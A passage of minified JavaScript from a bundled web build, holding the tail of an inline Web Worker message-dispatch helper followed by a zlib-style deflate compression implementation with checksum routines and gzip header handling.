${Oh.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Ae=new Worker(i),this.Ae.addEventListener("message",n=>{var o,c,u,d,p;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){Ct.error("Worker error:",(u=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&u!==void 0?u:"No ID");return}(p=(d=this.xu)[n.data.id])===null||p===void 0||p.call(d,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Ae.onerror=i=>e(new Error(i.message)),this.Ae.onmessage=()=>{this.Ae.onmessage=this.Ae.onerror=null,t()}})}}return s})();function Oh(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function wc(){function i(a){let v=a.length;for(;--v>=0;)a[v]=0}let n=0,o=1,c=2,u=3,d=258,p=29,g=256,_=g+1+p,w=30,T=19,D=2*_+1,V=15,O=16,M=7,z=256,B=16,P=17,J=18,Q=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Mt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),le=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),he=512,I=new Array((_+2)*2);i(I);let X=new Array(w*2);i(X);let Z=new Array(he);i(Z);let nt=new Array(d-u+1);i(nt);let It=new Array(p);i(It);let Vt=new Array(w);i(Vt);function qe(a,v,S,A,m){this.static_tree=a,this.extra_bits=v,this.extra_base=S,this.elems=A,this.max_length=m,this.has_stree=a&&a.length}let ys,Us,ge;function We(a,v){this.dyn_tree=a,this.max_code=0,this.stat_desc=v}let Re=a=>a<256?Z[a]:Z[256+(a>>>7)],ue=(a,v)=>{a.pending_buf[a.pending++]=v&255,a.pending_buf[a.pending++]=v>>>8&255},Tt=(a,v,S)=>{a.bi_valid>O-S?(a.bi_buf|=v<<a.bi_valid&65535,ue(a,a.bi_buf),a.bi_buf=v>>O-a.bi_valid,a.bi_valid+=S-O):(a.bi_buf|=v<<a.bi_valid&65535,a.bi_valid+=S)},wt=(a,v,S)=>{Tt(a,S[v*2],S[v*2+1])},j=(a,v)=>{let S=0;do S|=a&1,a>>>=1,S<<=1;while(--v>0);return S>>>1},Ar=a=>{a.bi_valid===16?(ue(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},hi=(a,v)=>{let S=v.dyn_tree,A=v.max_code,m=v.stat_desc.static_tree,N=v.stat_desc.has_stree,C=v.stat_desc.extra_bits,k=v.stat_desc.extra_base,ct=v.stat_desc.max_length,st,Zt,Ee,Rt,Ps,Gs,Vn=0;for(Rt=0;Rt<=V;Rt++)a.bl_count[Rt]=0;for(S[a.heap[a.heap_max]*2+1]=0,st=a.heap_max+1;st<D;st++)Zt=a.heap[st],Rt=S[S[Zt*2+1]*2+1]+1,Rt>ct&&(Rt=ct,Vn++),S[Zt*2+1]=Rt,!(Zt>A)&&(a.bl_count[Rt]++,Ps=0,Zt>=k&&(Ps=C[Zt-k]),Gs=S[Zt*2],a.opt_len+=Gs*(Rt+Ps),N&&(a.static_len+=Gs*(m[Zt*2+1]+Ps)));if(Vn!==0){do{for(Rt=ct-1;a.bl_count[Rt]===0;)Rt--;a.bl_count[Rt]--,a.bl_count[Rt+1]+=2,a.bl_count[ct]--,Vn-=2}while(Vn>0);for(Rt=ct;Rt!==0;Rt--)for(Zt=a.bl_count[Rt];Zt!==0;)Ee=a.heap[--st],!(Ee>A)&&(S[Ee*2+1]!==Rt&&(a.opt_len+=(Rt-S[Ee*2+1])*S[Ee*2],S[Ee*2+1]=Rt),Zt--)}},js=(a,v,S)=>{let A=new Array(V+1),m=0,N,C;for(N=1;N<=V;N++)A[N]=m=m+S[N-1]<<1;for(C=0;C<=v;C++){let k=a[C*2+1];k!==0&&(a[C*2]=j(A[k]++,k))}},br=()=>{let a,v,S,A,m,N=new Array(V+1);for(S=0,A=0;A<p-1;A++)for(It[A]=S,a=0;a<1<<Q[A];a++)nt[S++]=A;for(nt[S-1]=A,m=0,A=0;A<16;A++)for(Vt[A]=m,a=0;a<1<<at[A];a++)Z[m++]=A;for(m>>=7;A<w;A++)for(Vt[A]=m<<7,a=0;a<1<<at[A]-7;a++)Z[256+m++]=A;for(v=0;v<=V;v++)N[v]=0;for(a=0;a<=143;)I[a*2+1]=8,a++,N[8]++;for(;a<=255;)I[a*2+1]=9,a++,N[9]++;for(;a<=279;)I[a*2+1]=7,a++,N[7]++;for(;a<=287;)I[a*2+1]=8,a++,N[8]++;for(js(I,_+1,N),a=0;a<w;a++)X[a*2+1]=5,X[a*2]=j(a,5);ys=new qe(I,Q,g+1,_,V),Us=new qe(X,at,0,w,V),ge=new qe(new Array(0),Mt,0,T,M)},$i=a=>{let v;for(v=0;v<_;v++)a.dyn_ltree[v*2]=0;for(v=0;v<w;v++)a.dyn_dtree[v*2]=0;for(v=0;v<T;v++)a.bl_tree[v*2]=0;a.dyn_ltree[z*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Gi=a=>{a.bi_valid>8?ue(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},zi=(a,v,S,A)=>{Gi(a),A&&(ue(a,S),ue(a,~S)),a.pending_buf.set(a.window.subarray(v,v+S),a.pending),a.pending+=S},Es=(a,v,S,A)=>{let m=v*2,N=S*2;return a[m]<a[N]||a[m]===a[N]&&A[v]<=A[S]},we=(a,v,S)=>{let A=a.heap[S],m=S<<1;for(;m<=a.heap_len&&(m<a.heap_len&&Es(v,a.heap[m+1],a.heap[m],a.depth)&&m++,!Es(v,A,a.heap[m],a.depth));)a.heap[S]=a.heap[m],S=m,m<<=1;a.heap[S]=A},ui=(a,v,S)=>{let A,m,N=0,C,k;if(a.last_lit!==0)do A=a.pending_buf[a.d_buf+N*2]<<8|a.pending_buf[a.d_buf+N*2+1],m=a.pending_buf[a.l_buf+N],N++,A===0?wt(a,m,v):(C=nt[m],wt(a,C+g+1,v),k=Q[C],k!==0&&(m-=It[C],Tt(a,m,k)),A--,C=Re(A),wt(a,C,S),k=at[C],k!==0&&(A-=Vt[C],Tt(a,A,k)));while(N<a.last_lit);wt(a,z,v)},vs=(a,v)=>{let S=v.dyn_tree,A=v.stat_desc.static_tree,m=v.stat_desc.has_stree,N=v.stat_desc.elems,C,k,ct=-1,st;for(a.heap_len=0,a.heap_max=D,C=0;C<N;C++)S[C*2]!==0?(a.heap[++a.heap_len]=ct=C,a.depth[C]=0):S[C*2+1]=0;for(;a.heap_len<2;)st=a.heap[++a.heap_len]=ct<2?++ct:0,S[st*2]=1,a.depth[st]=0,a.opt_len--,m&&(a.static_len-=A[st*2+1]);for(v.max_code=ct,C=a.heap_len>>1;C>=1;C--)we(a,S,C);st=N;do C=a.heap[1],a.heap[1]=a.heap[a.heap_len--],we(a,S,1),k=a.heap[1],a.heap[--a.heap_max]=C,a.heap[--a.heap_max]=k,S[st*2]=S[C*2]+S[k*2],a.depth[st]=(a.depth[C]>=a.depth[k]?a.depth[C]:a.depth[k])+1,S[C*2+1]=S[k*2+1]=st,a.heap[1]=st++,we(a,S,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],hi(a,v),js(S,ct,a.bl_count)},Ft=(a,v,S)=>{let A,m=-1,N,C=v[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),v[(S+1)*2+1]=65535,A=0;A<=S;A++)N=C,C=v[(A+1)*2+1],!(++k<ct&&N===C)&&(k<st?a.bl_tree[N*2]+=k:N!==0?(N!==m&&a.bl_tree[N*2]++,a.bl_tree[B*2]++):k<=10?a.bl_tree[P*2]++:a.bl_tree[J*2]++,k=0,m=N,C===0?(ct=138,st=3):N===C?(ct=6,st=3):(ct=7,st=4))},qt=(a,v,S)=>{let A,m=-1,N,C=v[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),A=0;A<=S;A++)if(N=C,C=v[(A+1)*2+1],!(++k<ct&&N===C)){if(k<st)do wt(a,N,a.bl_tree);while(--k!==0);else N!==0?(N!==m&&(wt(a,N,a.bl_tree),k--),wt(a,B,a.bl_tree),Tt(a,k-3,2)):k<=10?(wt(a,P,a.bl_tree),Tt(a,k-3,3)):(wt(a,J,a.bl_tree),Tt(a,k-11,7));k=0,m=N,C===0?(ct=138,st=3):N===C?(ct=6,st=3):(ct=7,st=4)}},Jt=a=>{let v;for(Ft(a,a.dyn_ltree,a.l_desc.max_code),Ft(a,a.dyn_dtree,a.d_desc.max_code),vs(a,a.bl_desc),v=T-1;v>=3&&a.bl_tree[le[v]*2+1]===0;v--);return a.opt_len+=3*(v+1)+5+5+4,v},Qt=(a,v,S,A)=>{let m;for(Tt(a,v-257,5),Tt(a,S-1,5),Tt(a,A-4,4),m=0;m<A;m++)Tt(a,a.bl_tree[le[m]*2+1],3);qt(a,a.dyn_ltree,v-1),qt(a,a.dyn_dtree,S-1)},_o=a=>{let v=4093624447,S;for(S=0;S<=31;S++,v>>>=1)if(v&1&&a.dyn_ltree[S*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(S=32;S<g;S++)if(a.dyn_ltree[S*2]!==0)return 1;return 0},Tr=!1,wo=a=>{Tr||(br(),Tr=!0),a.l_desc=new We(a.dyn_ltree,ys),a.d_desc=new We(a.dyn_dtree,Us),a.bl_desc=new We(a.bl_tree,ge),a.bi_buf=0,a.bi_valid=0,$i(a)},Rr=(a,v,S,A)=>{Tt(a,(n<<1)+(A?1:0),3),zi(a,v,S,!0)},_t=a=>{Tt(a,o<<1,3),wt(a,z,I),Ar(a)},di=(a,v,S,A)=>{let m,N,C=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=_o(a)),vs(a,a.l_desc),vs(a,a.d_desc),C=Jt(a),m=a.opt_len+3+7>>>3,N=a.static_len+3+7>>>3,N<=m&&(m=N)):m=N=S+5,S+4<=m&&v!==-1?Rr(a,v,S,A):a.strategy===4||N===m?(Tt(a,(o<<1)+(A?1:0),3),ui(a,I,X)):(Tt(a,(c<<1)+(A?1:0),3),Qt(a,a.l_desc.max_code+1,a.d_desc.max_code+1,C+1),ui(a,a.dyn_ltree,a.dyn_dtree)),$i(a),A&&Gi(a)},qi=(a,v,S)=>(a.pending_buf[a.d_buf+a.last_lit*2]=v>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=v&255,a.pending_buf[a.l_buf+a.last_lit]=S&255,a.last_lit++,v===0?a.dyn_ltree[S*2]++:(a.matches++,v--,a.dyn_ltree[(nt[S]+g+1)*2]++,a.dyn_dtree[Re(v)*2]++),a.last_lit===a.lit_bufsize-1);var Ao=wo,_n=Rr,bo=di,To=qi,Ro=_t,Co={_tr_init:Ao,_tr_stored_block:_n,_tr_flush_block:bo,_tr_tally:To,_tr_align:Ro},wn=(a,v,S,A)=>{let m=a&65535|0,N=a>>>16&65535|0,C=0;for(;S!==0;){C=S>2e3?2e3:S,S-=C;do m=m+v[A++]|0,N=N+m|0;while(--C);m%=65521,N%=65521}return m|N<<16|0};let Io=()=>{let a,v=[];for(var S=0;S<256;S++){a=S;for(var A=0;A<8;A++)a=a&1?3988292384^a>>>1:a>>>1;v[S]=a}return v},Po=new Uint32Array(Io());var Le=(a,v,S,A)=>{let m=Po,N=A+S;a^=-1;for(let C=A;C<N;C++)a=a>>>8^m[(a^v[C])&255];return a^-1},Ss={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},bn={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Cr,_tr_stored_block:Ir,_tr_flush_block:_s,_tr_tally:me,_tr_align:Tn}=Co,{Z_NO_FLUSH:ws,Z_PARTIAL_FLUSH:Hs,Z_FULL_FLUSH:Rn,Z_FINISH:Et,Z_BLOCK:fi,Z_OK:Wt,Z_STREAM_END:As,Z_STREAM_ERROR:Ae,Z_DATA_ERROR:Oo,Z_BUF_ERROR:Pr,Z_DEFAULT_COMPRESSION:No,Z_FILTERED:Mo,Z_HUFFMAN_ONLY:Wi,Z_RLE:Cn,Z_FIXED:In,Z_DEFAULT_STRATEGY:Pn,Z_UNKNOWN:Do,Z_DEFLATED:bs}=bn,ko=9,xo=15,Lo=8,Or=256+1+29,On=30,jo=19,Ho=2*Or+1,Bo=15,ht=3,Ye=258,ye=Ye+ht+1,Nr=32,Ts=42,Yi=69,Xi=73,pi=91,Ki=103,Rs=113,Xe=666,Ut=1,gi=2,Ve=3,Bs=4,Mr=3,Ke=(a,v)=>(a.msg=Ss[v],v),Ji=a=>(a<<1)-(a>4?9:0),Je=a=>{let v=a.length;for(;--v>=0;)a[v]=0},Ue=(a,v,S)=>(v<<a.hash_shift^S)&a.hash_mask,Ce=a=>{let v=a.state,S=v.pending;S>a.avail_out&&(S=a.avail_out),S!==0&&(a.output.set(v.pending_buf.subarray(v.pending_out,v.pending_out+S),a.next_out),a.next_out+=S,v.pending_out+=S,a.total_out+=S,a.avail_out-=S,v.pending-=S,v.pending===0&&(v.pending_out=0))},jt=(a,v)=>{_s(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,v),a.block_start=a.strstart,Ce(a.strm)},dt=(a,v)=>{a.pending_buf[a.pending++]=v},je=(a,v)=>{a.pending_buf[a.pending++]=v>>>8&255,a.pending_buf[a.pending++]=v&255},Dr=(a,v,S,A)=>{let m=a.avail_in;return m>A&&(m=A),m===0?0:(a.avail_in-=m,v.set(a.input.subarray(a.next_in,a.next_in+m),S),a.state.wrap===1?a.adler=wn(a.adler,v,m,S):a.state.wrap===2&&(a.adler=Le(a.adler,v,m,S)),a.next_in+=m,a.total_in+=m,m)},kr=(a,v)=>{let S=a.max_chain_length,A=a.strstart,m,N,C=a.prev_length,k=a.nice_match,ct=a.strstart>a.w_size-ye?a.strstart-(a.w_size-ye):0,st=a.window,Zt=a.w_mask,Ee=a.prev,Rt=a.strstart+Ye,Ps=st[A+C-1],Gs=st[A+C];a.prev_length>=a.good_match&&(S>>=2),k>a.lookahead&&(k=a.lookahead);do if(m=v,!(st[m+C]!==Gs||st[m+C-1]!==Ps||st[m]!==st[A]||st[++m]!==st[A+1])){A+=2,m++;do;while(st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&A<Rt);if(N=Ye-(Rt-A),A=Rt-Ye,N>C){if(a.match_start=v,C=N,N>=k)break;Ps=st[A+C-1],Gs=st[A+C]}}while((v=Ee[v&Zt])>ct&&--S!==0);return C<=a.lookahead?C:a.lookahead},Cs=a=>{let v=a.w_size,S,A,m,N,C;do{if(N=a.window_size-a.lookahead-a.strstart,a.strstart>=v+(v-ye)){a.window.set(a.window.subarray(v,v+v),0),a.match_start-=v,a.strstart-=v,a.block_start-=v,A=a.hash_size,S=A;do m=a.head[--S],a.head[S]=m>=v?m-v:0;while(--A);A=v,S=A;do m=a.prev[--S],a.prev[S]=m>=v?m-v:0;while(--A);N+=v}if(a.strm.avail_in===0)break;if(A=Dr(a.strm,a.window,a.strstart+a.lookahead,N),a.lookahead+=A,a.lookahead+a.insert>=ht)for(C=a.strstart-a.insert,a.ins_h=a.window[C],a.ins_h=Ue(a,a.ins_h,a.window[C+1]);a.insert&&(a.ins_h=Ue(a,a.ins_h,a.window[C+ht-1]),a.prev[C&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=C,C++,a.insert--,!(a.lookahead+a.insert<ht)););}while(a.lookahead<ye&&a.strm.avail_in!==0)},Fs=(a,v)=>{let S=65535;for(S>a.pending_buf_size-5&&(S=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Cs(a),a.lookahead===0&&v===ws)return Ut;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let A=a.block_start+S;if((a.strstart===0||a.strstart>=A)&&(a.lookahead=a.strstart-A,a.strstart=A,jt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ye&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):(a.strstart>a.block_start&&(jt(a,!1),a.strm.avail_out===0),Ut)},Qi=(a,v)=>{let S,A;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&v===ws)return Ut;if(a.lookahead===0)break}if(S=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),S!==0&&a.strstart-S<=a.w_size-ye&&(a.match_length=kr(a,S)),a.match_length>=ht)if(A=me(a,a.strstart-a.match_start,a.match_length-ht),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=ht){a.match_length--;do a.strstart++,a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+1]);else A=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(A&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=a.strstart<ht-1?a.strstart:ht-1,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi},as=(a,v)=>{let S,A,m;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&v===ws)return Ut;if(a.lookahead===0)break}if(S=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=ht-1,S!==0&&a.prev_length<a.max_lazy_match&&a.strstart-S<=a.w_size-ye&&(a.match_length=kr(a,S),a.match_length<=5&&(a.strategy===Mo||a.match_length===ht&&a.strstart-a.match_start>4096)&&(a.match_length=ht-1)),a.prev_length>=ht&&a.match_length<=a.prev_length){m=a.strstart+a.lookahead-ht,A=me(a,a.strstart-1-a.prev_match,a.prev_length-ht),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=m&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=ht-1,a.strstart++,A&&(jt(a,!1),a.strm.avail_out===0))return Ut}else if(a.match_available){if(A=me(a,0,a.window[a.strstart-1]),A&&jt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ut}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(A=me(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<ht-1?a.strstart:ht-1,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi},Nn=(a,v)=>{let S,A,m,N,C=a.window;for(;;){if(a.lookahead<=Ye){if(Cs(a),a.lookahead<=Ye&&v===ws)return Ut;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=ht&&a.strstart>0&&(m=a.strstart-1,A=C[m],A===C[++m]&&A===C[++m]&&A===C[++m])){N=a.strstart+Ye;do;while(A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&m<N);a.match_length=Ye-(N-m),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=ht?(S=me(a,1,a.match_length-ht),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(S=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),S&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi},Fo=(a,v)=>{let S;for(;;){if(a.lookahead===0&&(Cs(a),a.lookahead===0)){if(v===ws)return Ut;break}if(a.match_length=0,S=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,S&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi};function Ie(a,v,S,A,m){this.good_length=a,this.max_lazy=v,this.nice_length=S,this.max_chain=A,this.func=m}let $s=[new Ie(0,0,0,0,Fs),new Ie(4,4,8,4,Qi),new Ie(4,5,16,8,Qi),new Ie(4,6,32,32,Qi),new Ie(4,4,16,16,as),new Ie(8,16,32,32,as),new Ie(8,16,128,128,as),new Ie(8,32,128,256,as),new Ie(32,128,258,1024,as),new Ie(32,258,258,4096,as)],Mn=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=$s[a.level].max_lazy,a.good_match=$s[a.level].good_length,a.nice_match=$s[a.level].nice_length,a.max_chain_length=$s[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=ht-1,a.match_available=0,a.ins_h=0};function $o(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=bs,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Ho*2),this.dyn_dtree=new Uint16Array((2*On+1)*2),this.bl_tree=new Uint16Array((2*jo+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Bo+1),this.heap=new Uint16Array(2*Or+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Or+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let xr=a=>{if(!a||!a.state)return Ke(a,Ae);a.total_in=a.total_out=0,a.data_type=Do;let v=a.state;return v.pending=0,v.pending_out=0,v.wrap<0&&(v.wrap=-v.wrap),v.status=v.wrap?Ts:Rs,a.adler=v.wrap===2?0:1,v.last_flush=ws,Cr(v),Wt},Lr=a=>{let v=xr(a);return v===Wt&&Mn(a.state),v},Go=(a,v)=>!a||!a.state||a.state.wrap!==2?Ae:(a.state.gzhead=v,Wt),Zi=(a,v,S,A,m,N)=>{if(!a)return Ae;let C=1;if(v===No&&(v=6),A<0?(C=0,A=-A):A>15&&(C=2,A-=16),m<1||m>ko||S!==bs||A<8||A>15||v<0||v>9||N<0||N>In)return Ke(a,Ae);A===8&&(A=9);let k=new $o;return a.state=k,k.strm=a,k.wrap=C,k.gzhead=null,k.w_bits=A,k.w_size=1<<k.w_bits,k.w_mask=k.w_size-1,k.hash_bits=m+7,k.hash_size=1<<k.hash_bits,k.hash_mask=k.hash_size-1,k.hash_shift=~~((k.hash_bits+ht-1)/ht),k.window=new Uint8Array(k.w_size*2),k.head=new Uint16Array(k.hash_size),k.prev=new Uint16Array(k.w_size),k.lit_bufsize=1<<m+6,k.pending_buf_size=k.lit_bufsize*4,k.pending_buf=new Uint8Array(k.pending_buf_size),k.d_buf=1*k.lit_bufsize,k.l_buf=3*k.lit_bufsize,k.level=v,k.strategy=N,k.method=S,Lr(a)},zo=(a,v)=>Zi(a,v,bs,xo,Lo,Pn),Vr=(a,v)=>{let S,A;if(!a||!a.state||v>fi||v<0)return a?Ke(a,Ae):Ae;let m=a.state;if(!a.output||!a.input&&a.avail_in!==0||m.status===Xe&&v!==Et)return Ke(a,a.avail_out===0?Pr:Ae);m.strm=a;let N=m.last_flush;if(m.last_flush=v,m.status===Ts)if(m.wrap===2)a.adler=0,dt(m,31),dt(m,139),dt(m,8),m.gzhead?(dt(m,(m.gzhead.text?1:0)+(m.gzhead.hcrc?2:0)+(m.gzhead.extra?4:0)+(m.gzhead.name?8:0)+(m.gzhead.comment?16:0)),dt(m,m.gzhead.time&255),dt(m,m.gzhead.time>>8&255),dt(m,m.gzhead.time>>16&255),dt(m,m.gzhead.time>>24&255),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,m.gzhead.os&255),m.gzhead.extra&&m.gzhead.extra.length&&(dt(m,m.gzhead.extra.length&255),dt(m,m.gzhead.extra.length>>8&255)),m.gzhead.hcrc&&(a.adler=Le(a.adler,m.pending_buf,m.pending,0)),m.gzindex=0,m.status=Yi):(dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,Mr),m.status=Rs);else{let C=bs+(m.w_bits-8<<4)<<8,k=-1;m.strategy>=Wi||m.level<2?k=0:m.level<6?k=1:m.level===6?k=2:k=3,C|=k<<6,m.strstart!==0&&(C|=Nr),C+=31-C%31,m.status=Rs,je(m,C),m.strstart!==0&&(je(m,a.adler>>>16),je(m,a.adler&65535)),a.adler=1}if(m.status===Yi)if(m.gzhead.extra){for(S=m.pending;m.gzindex<(m.gzhead.extra.length&65535)&&!(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size));)dt(m,m.gzhead.extra[m.gzindex]&255),m.gzindex++;m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),m.gzindex===m.gzhead.extra.length&&(m.gzindex=0,m.status=Xi)}else m.status=Xi;if(m.status===Xi)if(m.gzhead.name){S=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.name.length?A=m.gzhead.name.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),A===0&&(m.gzindex=0,m.status=pi)}else m.status=pi;if(m.status===pi)if(m.gzhead.comment){S=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.comment.length?A=m.gzhead.comment.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),A===0&&(m.status=Ki)}else m.status=Ki;if(m.status===Ki&&(m.gzhead.hcrc?(m.pending+2>m.pending_buf_size&&Ce(a),m.pending+2<=m.pending_buf_size&&(dt(m,a.adler&255),dt(m,a.adler>>8&255),a.adler=0,m.status=Rs)):m.status=Rs),m.pending!==0){if(Ce(a),a.avail_out===0)return m.last_flush=-1,Wt}else if(a.avail_in===0&&Ji(v)<=Ji(N)&&v!==Et)return Ke(a,Pr);if(m.status===Xe&&a.avail_in!==0)return 